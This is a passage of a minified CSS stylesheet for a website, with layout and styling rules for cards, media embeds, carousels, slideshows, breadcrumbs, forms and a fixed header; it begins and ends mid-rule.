.checkbox_marker>.icon{transform:none}.radio-button{padding-left:44px}.radio-button_marker{width:30px;height:30px;margin-top:-15px;border-radius:50%}.radio-button_marker:before{content:"";display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;margin-top:-8px;margin-left:-8px;border-radius:50%;background-color:currentColor;transform:scale(0);transition:transform .3s cubic-bezier(.23,1,.32,1)}.radio-button>input:checked+label .radio-button_marker:before{transform:none}.form-checkboxes label.float-label_label{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}.media{position:relative;margin:0;padding:0}.media_title{display:none}.media_object{position:relative;overflow:hidden;text-align:center}.media_object>video{position:absolute;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media_object>video{object-fit:cover;top:0;left:0;width:100%;height:100%;transform:none}}.media_vid-container{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.media_vid-container.is-hidden{opacity:0}.media_vid-container video{position:absolute;top:0;left:0;width:100%;height:100%}.media_vid-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:50px;background-color:#0bd;border-radius:50%;border:0;color:#fff;transition:background-color .3s cubic-bezier(.23,1,.32,1)}@media (max-width:67.49em){.media_vid-play{padding:35px}}@media (max-width:39.99em){.media_vid-play{padding:25px}}.media_vid-play .icon{font-size:50px}@media (max-width:39.99em){.media_vid-play .icon{font-size:25px}}.media_vid-play:hover{background-color:#00ab8e}.media.-type-image .media_title{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;display:block;position:absolute;bottom:0;left:0;right:0;padding:48px 20px 20px;text-align:center;background-image:linear-gradient(0deg,rgba(0,0,0,.75) 0,transparent);color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0px){.media.-type-image .media_title{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.media.-type-image .media_title{font-size:18px}}.media.-type-image:hover .media_title{opacity:1}.media.-type-video .media_object{overflow:hidden;border-radius:20px;display:block;position:relative}.media.-type-video .media_object:before{content:"";display:block;padding:56.25% 0 0 100%}.media.-sizing-cover .media_object>img,.media.-sizing-ratio .media_object>img{position:absolute;top:50%;left:50%;width:auto;height:auto;min-width:100%;min-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media.-sizing-cover .media_object>img,.media.-sizing-ratio .media_object>img{object-fit:cover;top:0;left:0;width:100%;height:100%;transform:none}}.media.-sizing-responsive .media_object>img{height:auto;max-width:100%}.media.-sizing-auto{max-width:100%}.media.-sizing-auto img,.media.-sizing-auto video{width:100%;height:100%;object-fit:cover}.media.-sizing-fill .media_object>img{width:100%;height:auto}.media.-sizing-contain .media_object,.media.-sizing-contain .media_object>.embed,.media.-sizing-cover .media_object,.media.-sizing-cover .media_object>.embed{position:absolute;top:0;bottom:0;left:0;right:0}.media.-sizing-contain .media_object>.embed,.media.-sizing-cover .media_object>.embed{padding-top:0!important}.media.-sizing-contain .media_object>img,.media.-sizing-contain .media_object>video{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:100%;max-height:100%;transform:translateX(-50%) translateY(-50%)}@supports (object-fit:cover){.media.-sizing-contain .media_object>img,.media.-sizing-contain .media_object>video{object-fit:contain;top:0;left:0;width:100%;height:100%;transform:none}}.embed{position:relative;padding-top:56.25%}.embed>iframe{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000}.icon{display:inline-block;vertical-align:middle;width:1em;height:1em;font-size:14px;color:inherit}.icon.-flipped{transform:scaleX(-1)}.icon>svg{display:block;width:100%;height:100%}.icon>svg *{fill:currentColor!important}.banner{position:relative;background-color:#000;color:#fff;overflow:hidden}.banner_background{background-size:cover}.banner_background,.banner_background>.media{position:absolute;top:0;bottom:0;left:0;right:0}.banner_background>video{width:100%;height:100%;object-fit:cover}.banner_content{position:relative;z-index:2;height:100%;color:#fff}@media (max-width:39.99em){.banner_content{padding:48px 20px!important}}.banner.-featured-insight .banner_content .text{width:66%}@media (max-width:39.99em){.banner.-featured-insight .banner_content .text{width:100%}}.banner.-style-faded .banner_background:before{content:"";display:block;position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5)}.card{display:block}@media (max-width:59.99em){.card:not(:first-child) .card::not(.-scolling){margin-top:30px!important}}.card_content{display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;opacity:1;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);cursor:pointer}.card_content_body,.card_content_icon,.card_content_section,.card_content_subtitle,.card_content_title{width:100%}.card_content.-no-link{cursor:default}.card_content .text>a.h4,.card_content .text>p.h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;border:none!important;color:#242a75}.card_content_thumbnail{overflow:hidden}.card_content_thumbnail img{transition:transform 1.2s cubic-bezier(.23,1,.32,1);object-fit:cover}.card_content_thumbnail img.-team-card{object-position:50% 20%!important}.card_content_title{display:-ms-flexbox;display:flex;border-top:1px solid #242a75;margin-top:30px;padding-top:25px;padding-right:12px;transition:color .3s cubic-bezier(.23,1,.32,1)}.card_content_title h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;color:#242a75;width:90%}.card_content_title .h5,.card_content_title h5{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;color:#242a75;width:calc(100% - 22px)}@media (min-width:0em){.card_content_title .h5,.card_content_title h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.card_content_title .h5,.card_content_title h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.card_content_title .h5,.card_content_title h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.card_content_title .h5,.card_content_title h5{font-size:20px}}.card_content_title div.icon{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-left:auto;width:9px!important;height:9px!important;color:#00ab8e}.card_content_bio{border-top:1px solid #8e8e8e;margin-top:20px}.card_content_bio i{color:#0bd}.card_content_expanded_bio{position:absolute}.card_content:hover .card_content_thumbnail img{transform:scale(1.1)}a.card:hover{position:relative;z-index:1}.card.-expand-hide{display:none!important}.card.-expand-hide .card_content{opacity:0}.card.-type-card img{width:100%}.card.-type-teamCard .card_content{cursor:auto;position:relative}.card.-type-teamCard .card_content i.expand-bio{cursor:pointer}.card.-type-teamCard .card_content_expanded_bio{background-color:#edf1f4;padding:32px;border-radius:30px 30px 30px 0;transition:box-shadow 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1)}.card.-type-teamCard .card_content_expanded_bio p{line-height:22px;margin-bottom:18px}.card.-type-teamCard .card_content_expanded_bio p:last-child{margin-bottom:0}.card.-type-teamCard .card_content_expanded_bio.-closed{opacity:0;bottom:-32px;box-shadow:0;pointer-events:none}.card.-type-teamCard .card_content_expanded_bio.-open{opacity:1;bottom:0;box-shadow:0 0 30px 0 rgba(0,0,0,.3);pointer-events:all}.card.-type-insight .card_content_meta{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;border-bottom:1px solid #242a75;padding-bottom:25px;margin-bottom:30px;color:#242a75}.card.-type-insight .card_content_title{border-top:0;padding-top:0;color:#242a75}.card.-type-iconCard.-of-3,.card.-type-iconTextCard.-of-3,.card.-type-solution.-of-3{min-height:480px}.card.-type-iconCard.-of-4,.card.-type-iconTextCard.-of-4,.card.-type-solution.-of-4{min-height:310px}.card.-type-iconCard .card_content,.card.-type-iconTextCard .card_content,.card.-type-solution .card_content{display:-ms-flexbox;display:flex;padding:36px 35px;border-radius:40px;min-height:380px;background-color:#edf1f4;color:#1e202f;cursor:pointer;transition:box-shadow 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1)}.\+context-banner .card.-type-iconCard .card_content,.\+context-banner .card.-type-iconTextCard .card_content,.\+context-banner .card.-type-solution .card_content,.\+context-dark .card.-type-iconCard .card_content,.\+context-dark .card.-type-iconTextCard .card_content,.\+context-dark .card.-type-solution .card_content,.\+context-light .card.-type-iconCard .card_content,.\+context-light .card.-type-iconTextCard .card_content,.\+context-light .card.-type-solution .card_content,.\+context-primary .card.-type-iconCard .card_content,.\+context-primary .card.-type-iconTextCard .card_content,.\+context-primary .card.-type-solution .card_content,.body_media-column.-style-blue .card.-type-iconCard .card_content,.body_media-column.-style-blue .card.-type-iconTextCard .card_content,.body_media-column.-style-blue .card.-type-solution .card_content,.body_media-column.-style-green .card.-type-iconCard .card_content,.body_media-column.-style-green .card.-type-iconTextCard .card_content,.body_media-column.-style-green .card.-type-solution .card_content,.body_media-column.-style-light-blue .card.-type-iconCard .card_content,.body_media-column.-style-light-blue .card.-type-iconTextCard .card_content,.body_media-column.-style-light-blue .card.-type-solution .card_content,.body_media-column.-style-light .card.-type-iconCard .card_content,.body_media-column.-style-light .card.-type-iconTextCard .card_content,.body_media-column.-style-light .card.-type-solution .card_content,.body_media-column.-style-white .card.-type-iconCard .card_content,.body_media-column.-style-white .card.-type-iconTextCard .card_content,.body_media-column.-style-white .card.-type-solution .card_content{background-color:#fff}.card.-type-iconCard .card_content.-no-link,.card.-type-iconTextCard .card_content.-no-link,.card.-type-solution .card_content.-no-link{cursor:default}.card.-type-iconCard .card_content_icon,.card.-type-iconTextCard .card_content_icon,.card.-type-solution .card_content_icon{width:18%}.card.-type-iconCard .card_content_icon>svg>.st0,.card.-type-iconTextCard .card_content_icon>svg>.st0,.card.-type-solution .card_content_icon>svg>.st0{fill:#0bd}.card.-type-iconCard .card_content_learn_more,.card.-type-iconTextCard .card_content_learn_more,.card.-type-solution .card_content_learn_more{margin-top:auto;margin-bottom:20px}.card.-type-iconCard .card_content_learn_more>span,.card.-type-iconTextCard .card_content_learn_more>span,.card.-type-solution .card_content_learn_more>span{margin-right:10px;color:#242a75;font-size:14px;font-style:normal;font-weight:600;line-height:90%}.card.-type-iconCard .card_content_learn_more>.icon,.card.-type-iconTextCard .card_content_learn_more>.icon,.card.-type-solution .card_content_learn_more>.icon{width:6px;height:8px;color:#00ab8e}.card.-type-iconCard .card_content p,.card.-type-iconTextCard .card_content p,.card.-type-solution .card_content p{color:#1e202f}.card.-type-iconCard .card_content a.h4,.card.-type-iconCard .card_content p.h4,.card.-type-iconCard .card_content p.plain+p,.card.-type-iconTextCard .card_content a.h4,.card.-type-iconTextCard .card_content p.h4,.card.-type-iconTextCard .card_content p.plain+p,.card.-type-solution .card_content a.h4,.card.-type-solution .card_content p.h4,.card.-type-solution .card_content p.plain+p{color:#1e202f!important;text-decoration:none}.card.-type-iconCard .card_content:hover,.card.-type-iconTextCard .card_content:hover,.card.-type-solution .card_content:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.3);transform:translateY(-3px)}.card.-type-iconCard.-scrolling .card_content,.card.-type-iconTextCard.-scrolling .card_content,.card.-type-solution.-scrolling .card_content{min-height:400px}.card.-type-text .card_content{position:relative;padding-top:160px;text-align:center}.card.-type-text .card_content.-align-hardLeft,.card.-type-text .card_content.-align-left{text-align:left}.card.-type-text .card_content.-align-hardRight,.card.-type-text .card_content.-align-right{text-align:right}.card.-type-text .card_content:before{content:attr(data-heading);top:5%;position:absolute;width:100%;color:#737881;font-size:80px;font-weight:700;line-height:101%}@media (max-width:59.99em){.card.-type-text .card_content{padding-top:72px}.card.-type-text .card_content:before{font-size:60px}}@media (min-width:85.375em){.card.-type-text .card_content:before{font-size:90px}}.card.-type-text .card_content p{width:100%}.card.-of-1 .card_content_thumbnail{height:420px}.card.-of-2 .card_content_thumbnail{height:320px}.card.-of-3 .card_content_thumbnail{height:240px}.card.-of-4 .card_content_thumbnail{height:160px}.card.-of-5 .card_content_thumbnail{height:120px}.thumbnail{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.thumbnail_image{display:block;width:100%;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.thumbnail{background-color:rgba(0,0,0,.1);cursor:zoom-in}a.-type-image.thumbnail:after,a.-type-image.thumbnail:before,a.-type-unknown.thumbnail:after,a.-type-unknown.thumbnail:before{content:"";display:block;position:absolute;z-index:2;top:50%;left:50%;background-color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.-type-image.thumbnail:before,a.-type-unknown.thumbnail:before{width:40px;height:4px;margin-left:-20px;margin-top:-2px}a.-type-image.thumbnail:after,a.-type-unknown.thumbnail:after{width:4px;height:40px;margin-left:-2px;margin-top:-20px}a.-type-embed.thumbnail:before,a.-type-video.thumbnail:before{display:block;width:0;height:0;border:21.216407355px inset transparent;border-left:30px solid #fff;border-right-width:0;content:"";position:absolute;z-index:2;top:50%;left:50%;margin-top:-21.216407355px;margin-left:-15px;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}a.thumbnail:hover:after,a.thumbnail:hover:before{opacity:1}a.thumbnail:hover .thumbnail_image{opacity:.75}.carousel{position:relative;background-color:#000}.carousel_arrows_next,.carousel_arrows_previous{position:absolute;z-index:1;bottom:0;padding:0;display:block;width:80px;height:80px;background-color:transparent;border:0;color:#fff;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.carousel_arrows_next>.icon,.carousel_arrows_previous>.icon{font-size:1.5em;vertical-align:middle}.carousel_arrows_next:focus,.carousel_arrows_previous:focus{outline:0}.carousel_arrows_previous{left:0;transform:translateX(-10px)}.carousel_arrows_next{right:0;transform:translateX(10px)}.carousel_buttons{position:absolute;z-index:2;bottom:20px;left:0;right:0;text-align:center}.carousel_buttons>button.swiper-pagination-bullet{display:inline-block;margin:0 10px;padding:0;width:14px;height:14px;border-radius:50%;border:1px solid #fff;background-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.carousel_buttons>button.swiper-pagination-bullet:focus{outline:0}.carousel_buttons>button.swiper-pagination-bullet:hover{background-color:hsla(0,0%,100%,.25)}.carousel_buttons>button.swiper-pagination-bullet.is-selected,.slideshow.swiper-container .carousel_buttons>button.swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff}@media (min-width:0em){.carousel_slide.banner{padding:20px 16px}}@media (min-width:40em){.carousel_slide.banner{padding:48px 96px}}@media (min-width:67.5em){.carousel_slide.banner{padding-top:96px;padding-bottom:96px}}.carousel:hover .carousel_arrows_next,.carousel:hover .carousel_arrows_previous{opacity:1;transform:none}.carousel>.swiper-container{height:100%;opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.carousel>.swiper-container.swiper-ready{opacity:1}.carousel>.swiper-container:not(.swiper-ready) .swiper-slide:not(:first-child){position:absolute;visibility:hidden}.carousel>.swiper-container .swiper-lazy{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.carousel .swiper-pagination-bullet,.carousel>.swiper-container .swiper-lazy.swiper-lazy-loaded{opacity:1}.slideshow{position:relative;background-color:#000}.slideshow_buttons{transform:translateY(3px)}.slideshow_arrows_next,.slideshow_arrows_previous,.slideshow_buttons{opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.slideshow_arrows_next,.slideshow_arrows_previous{position:absolute;z-index:1;bottom:0;padding:0;display:block;width:80px;height:80px;background-color:transparent;border:0;color:#fff}.slideshow_arrows_next>.icon,.slideshow_arrows_previous>.icon{font-size:1.5em;vertical-align:middle}.slideshow_arrows_next:focus,.slideshow_arrows_previous:focus{outline:0}.slideshow_arrows_previous{left:0;transform:translateX(-10px)}.slideshow_arrows_next{right:0;transform:translateX(10px)}@media (min-width:40em){.slideshow_arrows_previous{bottom:20px;left:12px}.slideshow_arrows_next{bottom:20px;right:12px}}@media (min-width:67.5em){.slideshow_arrows_previous{bottom:48px;left:20px}.slideshow_arrows_next{bottom:48px;right:20px}}.slideshow_buttons{position:absolute;z-index:2;bottom:20px;left:0;right:0;text-align:center}.slideshow.swiper-container .swiper-pagination-bullet,.slideshow.swiper-container .swiper-pagination-bullet-active,.slideshow_buttons_button{display:inline-block;margin:0 10px;padding:0;width:14px;height:14px;border-radius:50%;border:1px solid #fff;background-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-pagination-bullet-active:focus,.slideshow.swiper-container .swiper-pagination-bullet:focus,.slideshow_buttons_button:focus{outline:0}.slideshow.swiper-container .swiper-pagination-bullet-active:hover,.slideshow.swiper-container .swiper-pagination-bullet:hover,.slideshow_buttons_button:hover{background-color:hsla(0,0%,100%,.25)}.slideshow.swiper-container .is-selected.swiper-pagination-bullet,.slideshow.swiper-container .swiper-pagination-bullet-active,.slideshow_buttons_button.is-selected{background-color:#fff}.slideshow_slide{position:relative}.slideshow_slide_background{position:relative;overflow:hidden;background-size:cover}.slideshow_slide_background>.media{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow_slide_content{position:relative;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;background-color:rgba(0,0,0,.4)}@media (min-width:0em){.slideshow_slide_content{padding:20px 16px}}@media (min-width:40em){.slideshow_slide_content{padding:48px 96px}}@media (min-width:67.5em){.slideshow_slide_content{padding-top:96px;padding-bottom:96px}}.slideshow_slide_content.-align-top-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:left}.slideshow_slide_content.-align-top-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-top{-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;text-align:center}.slideshow_slide_content.-align-top .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-top-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:start;align-items:flex-start;text-align:right}.slideshow_slide_content.-align-top-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content.-align-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;text-align:left}.slideshow_slide_content.-align-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-center{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:center}.slideshow_slide_content.-align-center .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;text-align:right}.slideshow_slide_content.-align-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content.-align-bottom-left{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:end;align-items:flex-end;text-align:left}.slideshow_slide_content.-align-bottom-left .slideshow_slide_content_h{margin-left:0;margin-right:auto}.slideshow_slide_content.-align-bottom{-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end;text-align:center}.slideshow_slide_content.-align-bottom .slideshow_slide_content_h{margin-left:auto;margin-right:auto}.slideshow_slide_content.-align-bottom-right{-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:end;align-items:flex-end;text-align:right}.slideshow_slide_content.-align-bottom-right .slideshow_slide_content_h{margin-left:auto;margin-right:0}.slideshow_slide_content_v{width:100%}.slideshow_slide_link{position:absolute;z-index:2;left:0;right:0}@media (min-width:0em){.slideshow_slide_link{bottom:12px}}@media (min-width:40em){.slideshow_slide_link{bottom:20px}}@media (min-width:67.5em){.slideshow_slide_link{bottom:48px}}.slideshow.-fit-content .slideshow_slide{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;height:auto}.slideshow.-fit-content .slideshow_slide_background{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow.-fit-content .slideshow_slide_content{width:100%}.slideshow.-fit-screen{height:80vh;min-height:400px;max-height:860px}@media (max-width:39.99em){.slideshow.-fit-screen{height:440px}}.slideshow.-fit-screen .slideshow_slide{height:100%}.slideshow.-fit-screen .slideshow_slide_background,.slideshow.-fit-screen .slideshow_slide_content{position:absolute;top:0;bottom:0;left:0;right:0}.slideshow.-fit-screen .swiper-wrapper{height:100%}.slideshow:hover .slideshow_arrows_next,.slideshow:hover .slideshow_arrows_previous,.slideshow:hover .slideshow_buttons{opacity:1;transform:none}.slideshow.swiper-container{opacity:0;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container.swiper-ready{opacity:1}.slideshow.swiper-container .swiper-lazy{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-lazy.swiper-lazy-loaded{opacity:1}.slideshow.swiper-container .swiper-pagination-bullets{bottom:20px}.slideshow.swiper-container .swiper-pagination-bullet{opacity:1}.slideshow.swiper-container .swiper-slide-next .slideshow_slide_content_v,.slideshow.swiper-container .swiper-slide-prev .slideshow_slide_content_v{opacity:0;transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.slideshow.swiper-container .swiper-slide-active .slideshow_slide_content_v{opacity:1;transition:opacity 1.2s cubic-bezier(.23,1,.32,1);transition-delay:.5s}.lightbox_item .embed,.lightbox_item video{margin:44px 0;width:100%;height:calc(100% - 88px)}.breadcrumbs{margin:0;padding:0;text-align:center}.\+context-light .breadcrumbs,.body_media-column.-style-green .breadcrumbs,.body_media-column.-style-light-blue .breadcrumbs,.body_media-column.-style-light .breadcrumbs,.body_media-column.-style-white .breadcrumbs{color:#edf1f4}.\+context-dark .breadcrumbs,.body_media-column.-style-blue .breadcrumbs{color:#8e8e8e}.\+context-banner .breadcrumbs,.\+context-primary .breadcrumbs{color:hsla(0,0%,100%,.5)}.breadcrumbs>li{list-style:none;display:inline-block}.breadcrumbs>li:after{content:"→";margin:0 1em}.breadcrumbs>li:last-child:after{display:none}.breadcrumbs>li>a{display:inline-block;padding:.2em 0;transition:color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .breadcrumbs>li>a:hover,.body_media-column.-style-green .breadcrumbs>li>a:hover,.body_media-column.-style-light-blue .breadcrumbs>li>a:hover,.body_media-column.-style-light .breadcrumbs>li>a:hover,.body_media-column.-style-white .breadcrumbs>li>a:hover{color:#6b6b6b}.\+context-banner .breadcrumbs>li>a:hover,.\+context-dark .breadcrumbs>li>a:hover,.\+context-primary .breadcrumbs>li>a:hover,.body_media-column.-style-blue .breadcrumbs>li>a:hover{color:#fff}.\+context-dark .breadcrumbs>li>a.is-uri,.\+context-light .breadcrumbs>li>a.is-uri,.body_media-column.-style-blue .breadcrumbs>li>a.is-uri,.body_media-column.-style-green .breadcrumbs>li>a.is-uri,.body_media-column.-style-light-blue .breadcrumbs>li>a.is-uri,.body_media-column.-style-light .breadcrumbs>li>a.is-uri,.body_media-column.-style-white .breadcrumbs>li>a.is-uri{color:#0bd}.\+context-banner .breadcrumbs>li>a.is-uri,.\+context-primary .breadcrumbs>li>a.is-uri{color:#fff}.breadcrumbs.-hide-delimiters>li:after{content:""}#content,body,html{overflow-x:hidden!important}html{background-color:#edf1f4;color:#1e202f}html.is-loading [data-sw-cloak]{visibility:hidden;pointer-events:none}html.is-loading [data-sw-cloak=display]{display:none}html.is-loading [data-sw-cloak=flow]{position:absolute;left:-9999px}html.is-modal,html.is-modal #content,html.is-modal body{overflow:hidden}@media (min-width:0em){html.is-modal #content{padding:48px 20px}}@media (min-width:40em){html.is-modal #content{padding:72px}}body{font-family:Roboto,sans-serif;font-weight:400;line-height:1;letter-spacing:0;text-transform:none;font-size:16px}@media screen and (max-height:960px) and (min-width:960px){body>:not(header) .text li,body>:not(header) a.button,body>:not(header) h1,body>:not(header) h2,body>:not(header) h3,body>:not(header) h4,body>:not(header) h5,body>:not(header) h6,body>:not(header) li.heading,body>:not(header) p{zoom:90%;-moz-transform:scale(.9);-moz-transform-origin:0 0}}blockquote,h1,h2,h3,h4,h5,h6,ol,p,ul{margin:0}address,cite{font-style:inherit}iframe{border:0}a:active :focus,a:focus,button:active :focus,button:focus{outline:none}a{color:inherit;text-decoration:inherit}iframe:not([src]),img:not([src]){visibility:hidden}.\+context-light ::selection,.body_media-column.-style-green ::selection,.body_media-column.-style-light-blue ::selection,.body_media-column.-style-light ::selection,.body_media-column.-style-white ::selection{background-color:hsla(0,0%,42%,.15)}.\+context-primary ::selection{background-color:hsla(0,0%,42%,.15)}.\+context-dark ::selection,.body_media-column.-style-blue ::selection{background-color:hsla(0,0%,100%,.15)}.\+context-banner ::selection{background-color:hsla(0,0%,100%,.15)}form{transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}form.is-posting{opacity:.5}form.is-posting,form.is-posting button,form.is-posting input,form.is-posting select,form.is-posting textarea{pointer-events:none}form>.errors{padding:12px;margin-bottom:20px;background-color:#ff4132}form>.errors>.text{color:#fff}form input:-ms-input-placeholder,form textarea:-ms-input-placeholder{color:#8e8e8e}form input::placeholder,form textarea::placeholder{color:#8e8e8e}form input::-ms-input-placeholder,form textarea::-ms-input-placeholder{color:#8e8e8e}.grecaptcha-badge{display:none}.padding.-sm{padding:20px}@media (max-width:67.49em){.padding.-sm{display:none}}.padding.-md{padding:48px}.padding.-lg{padding:72px}.padding.-xl{padding:96px}.nobr{white-space:nowrap}@media (max-width:39.99em){.nobr{white-space:normal}}[data-sw-reveal]{opacity:0;transform:translateY(50px);transition:opacity 1.2s cubic-bezier(.23,1,.32,1),transform 1.2s cubic-bezier(.23,1,.32,1);transition-delay:.3s}[data-sw-reveal].is-revealed{opacity:1;transform:translateY(0)}#body{overflow:hidden}@media (max-width:67.49em){#body{padding:0}}@media (max-width:39.99em){#body{padding:0}}.header-buffer:before{content:"";display:block}@media (min-width:0em){.header-buffer:before{height:104px}}@media (min-width:60em){.header-buffer:before{height:130px}}@media (min-width:0em){body.is-showing-notification-top .header-buffer:before{height:178px}}@media (min-width:60em){body.is-showing-notification-top .header-buffer:before{height:184px}}html.is-header-open{overflow:hidden}.header{position:fixed;z-index:6;top:0;left:0;right:0;background:#8e8e8e;box-shadow:none;transition:background-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0em){.header{height:104px}}@media (min-width:60em){.header{height:130px}}@media (min-width:0em){.header.includes-notification-bar{height:178px;transform:translateY(-74px)}}@media (min-width:60em){.header.includes-notification-bar{height:184px;transform:translateY(-54px)}}body.is-showing-notification-top .header.includes-notification-bar{transform:translateY(0)}@media (min-width:60em){.header.-overlay{background-color:transparent}}.header.is-scrolled{background:rgba(90,90,90,.9);box-shadow:0 8px 20px 0 rgba(0,0,0,.3)}.header.is-scrolled #mobile-menu-button,.header.is-scrolled .button.-search{color:#fff}.header_top{padding-top:0;padding-bottom:0;max-width:100%;margin:auto;z-index:8;background-color:#242a75;color:#fff}@media (min-width:0em){.header_top{padding-right:16px;padding-left:16px}}@media (min-width:40em){.header_top{padding-right:96px;padding-left:96px}}@media (min-width:0em){.header_top{height:36px}}@media (min-width:60em){.header_top{height:42px}}.header_top>ul{margin:0;padding:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:0em){.header_top>ul{-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:60em){.header_top>ul{-ms-flex-pack:end;justify-content:end}}.header_top>ul>li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 12px;position:relative}@media (min-width:0em){.header_top>ul>li{height:36px}}@media (min-width:60em){.header_top>ul>li{height:42px}}.header_top>ul>li>a:not(.button){transition:color .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li.-active>a:not(.button),.header_top>ul>li:hover>a:not(.button){color:#00ab8e}.header_top>ul>li.mobl-only{padding-left:0!important}@media (min-width:40em){.header_top>ul>li.mobl-only{display:none}}@media (max-width:59.99em){.header_top>ul>li:first-child:not(.important){padding-left:0}}.header_top>ul>li.important{margin:0 12px;padding:0 26px;background-color:#ffa300}.header_top>ul>li.important:first-child{margin-left:0}.header_top>ul>li.important:last-child{margin-right:0}.header_top>ul>li.important.-active>a:not(.button),.header_top>ul>li.important:hover>a:not(.button){color:#242a75}@media (max-width:59.99em){.header_top>ul>li.head{height:0;overflow:hidden;width:0}}.header_top>ul>li>a.menu-item{white-space:nowrap;font-family:Roboto,sans-serif;font-weight:600;line-height:1.25;letter-spacing:0;text-transform:none;font-size:14px}.header_top>ul>li>a.menu-item>i{margin-left:6px;color:inherit;transition:transform .3s cubic-bezier(.23,1,.32,1);font-size:8px}.header_top>ul>li>a.button{margin:0 12px}.header_top>ul>li>a.button.-ml-0{margin-left:0}.header_top>ul>li .child-menu{position:absolute;top:100%;background-color:#fff;color:#737881;width:200px;opacity:0;pointer-events:none;transition:opacity .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li .child-menu ul{list-style:none;padding:20px 15px}.header_top>ul>li .child-menu li{margin:0;padding-bottom:20px}.header_top>ul>li .child-menu li:last-child{padding-bottom:0}.header_top>ul>li .child-menu li a{font-family:Roboto,sans-serif;font-weight:600;line-height:1.25;letter-spacing:0;text-transform:none;font-size:14px;transition:color .3s cubic-bezier(.23,1,.32,1)}.header_top>ul>li .child-menu li a:hover{color:#242a75}.header_top>ul>li:hover .child-menu{opacity:1;pointer-events:auto}.header_container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;max-width:100%;margin:auto;z-index:8}@media (min-width:0em){.header_container{padding:15px 